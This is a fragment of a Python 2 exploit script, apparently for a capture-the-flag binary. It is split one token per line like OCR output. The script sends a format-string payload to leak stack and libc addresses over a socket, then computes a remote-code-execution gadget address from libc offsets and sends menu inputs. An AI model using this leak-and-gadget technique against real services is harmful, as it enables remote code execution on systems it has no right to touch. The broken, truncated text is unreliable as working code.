
print
s
.
recv
(
1000
)
s
.
send
(
"
%18$x %23$x
\n
"
)
sleep
(
1
)
d
=
s
.
recv
(
1000
)
print
d
t
=
[
int
(
x
,
16
)
for
x
in
d
.
split
(
"
\n
"
)[
2
].
split
(
"
"
)
stack
=
t
[
0
]
libc
=
t
[
1
]
print
"
stack %08x
"
%
stack
print
"
libc %08x
"
%
libc
rce
=
libc
-
0x18637
+
0x3ac69
print
"
rce %08x
"
%
rce
s
.
send
(
"
2
\n
"
)
sleep
(
1
)
print
s
.
recv
(
1000
)
s
.
send
(
"
0
\n
"
)
sleep
(
1
)
print
s
.
recv
(
1000
)